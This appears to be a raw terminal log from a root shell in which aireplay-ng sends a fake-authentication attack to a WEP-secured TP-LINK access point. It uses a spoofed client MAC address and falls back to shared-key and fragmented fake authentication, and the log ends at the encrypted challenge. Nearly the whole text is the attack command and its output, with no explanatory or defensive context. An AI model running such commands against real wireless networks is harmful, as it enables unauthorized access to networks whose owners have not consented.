 [root@mc]─[/home/huynhminhchu]
#aireplay-ng -1 0 -e TP-LINK_71349C -a C0:4A:00:71:34:9C -h 00:D2:79:3A:20:
B3 wlan0mon
The interface MAC (84:16:F9:19:38:41) doesn't match the specified MAC (-h).
ifconfig wlan0mon hw ether 00:D2:79:3A:20:B3
15:00:00  Waiting for beacon frame (BSSID: C0:4A:00:71:34:9C) on channel 11
15:00:00  Sending Authentication Request (Open System) [ACK]
15:00:00  Switching to shared key authentication
Read 1152 packets...
15:00:14  Sending Authentication Request (Shared Key) [ACK]
15:00:14  Authentication 1/2 successful
15:00:14  You should specify a xor file (-y) with at least 140 keystreambytes
15:00:14  Trying fragmented shared key fake auth.
15:00:14  Sending encrypted challenge.